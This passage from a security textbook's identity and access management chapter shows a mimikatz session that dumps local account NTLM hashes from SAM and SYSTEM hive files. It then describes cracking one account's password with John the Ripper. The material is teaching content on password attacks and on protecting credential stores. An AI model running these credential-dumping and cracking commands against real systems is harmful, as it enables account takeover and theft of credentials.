 300 CHAPTER 6 Domain 5: Identity and Access Management (IAM)

mimikatz 2.2.0 x64 (oe.eo)

.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # lsadump::sam /system:SYSTEM /sam:SAM
Domain : R3PL1C4N7
SysKey : 55b70ae8f0b189615ad386f3c74edaa7
Local SID : S-1-5-21-1552841522-3835366585-4197357653

SAMKey : 10152b51367324a631b44e7866a2e8ec

RID  : 000001f4 (500)
User : Administrator

RID  : 000001f5 (501)
User : Guest

RID  : 000001f7 (503)
User : DefaultAccount

RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: 8346306114073f5714a1bbfec90aac88

RID  : 000003ea (1002)
User : deckard
  Hash NTLM: 1745892e12bc8aaab1b81a927600d67a
    lm  - 0: 052d77289f41407e9b4208c15dcd53dc
    ntlm- 0: 1745892e12bc8aaab1b81a927600d67a

FIG. 6.1

LM and NT hashes.

Because a dictionary attack can be performed quickly, many organizations require users to create passwords that have a special character, number, capital letter, and be eight characters or greater. Fig. 6.2 shows the use of a password cracker, John the Ripper (https://www.openwall.com/john/), against the previously acquired details from the SAM file shown in Fig. 6.1. Even running a simple dictionary attack quickly reveals the user deckard's password as "replicant." Access to the SAM file (Windows) and shadow file (UNIX/Linux) should be restricted.

Brute Force and Hybrid Attacks

Brute-force attacks take more time, but are more effective. The attacker calculates the hash outputs for every possible password. Just a few years ago, basic computer speed was still slow enough to make this a daunting task. However, with the advances